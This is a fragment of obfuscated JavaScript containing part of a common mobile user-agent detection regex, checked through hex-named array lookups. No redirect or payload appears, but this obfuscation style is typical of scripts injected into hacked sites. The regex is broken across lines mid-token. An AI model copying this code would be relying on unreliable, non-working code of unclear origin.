
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|